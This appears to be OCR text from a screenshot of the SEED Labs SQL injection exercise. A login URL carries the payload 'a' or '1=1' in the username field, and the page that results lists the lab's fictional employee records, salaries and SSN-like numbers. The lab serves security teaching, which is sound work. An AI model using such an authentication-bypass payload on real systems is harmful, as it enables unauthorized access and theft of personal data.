 SQLi Lab
ost:3128/unsafe_home.php?username=a%27+or+%271%3D1&Password=seedadmin
My Drive - Google... Gmail YouTube (2) Facebook Maps ChatGPT UTE Portal :: HCMC... GitHub Gemini
User Details
Username EId Salary Birthday SSN Nickname Email
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs